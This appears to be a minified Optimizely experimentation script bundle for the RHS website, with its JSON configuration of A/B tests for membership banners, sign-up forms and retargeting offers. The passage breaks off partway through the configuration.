o=e(1167),a=e(9993),u=e(7899),c=e(3971),s=e(5594),f=e(5916),l=e(6665),d=e(478),v=e(2167),h=e(4184),p=e(3961).Promise,g=e(4514),m=e(1004),_=e(9430),w=e(7136),y=e(7452),b=e(4029),E=e(1353),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},8260:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(5487)];t.push(__webpack_require__(4446)),t.push(__webpack_require__(1666)),t.push(__webpack_require__(8553)),t.push(__webpack_require__(2588)),t.push(__webpack_require__(720)),t.push(__webpack_require__(6352)),t.push(__webpack_require__(6236)),t.push(__webpack_require__(7365)),t.push(__webpack_require__(5647)),t.push(__webpack_require__(324)),t.push(__webpack_require__(7948)),t.push(__webpack_require__(9310)),t.push(__webpack_require__(1106)),t.push(__webpack_require__(1198)),t.push(__webpack_require__(4771)),t.push(__webpack_require__(5917)),t.push(__webpack_require__(4521)),t.push(__webpack_require__(6904)),t.push(__webpack_require__(3471)),t.push(__webpack_require__(1628)),t.push(__webpack_require__(4445)),t.push(__webpack_require__(4783)),t.push(__webpack_require__(6488)),t.push(__webpack_require__(5454)),t.push(__webpack_require__(2135)),t.push(__webpack_require__(5901)),t.push(__webpack_require__(3707)),t.push(__webpack_require__(6144)),t.push(__webpack_require__(2429)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(2213).initialize();var t=__webpack_require__(850);t.time("gtagReady");var e=__webpack_require__(1004),i=__webpack_require__(1353);__webpack_require__(394);var r=i.get("stores/directive");if(!__webpack_require__(9908).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(9430),u=__webpack_require__(4181),c=__webpack_require__(3702),s=__webpack_require__(371),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42414", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", 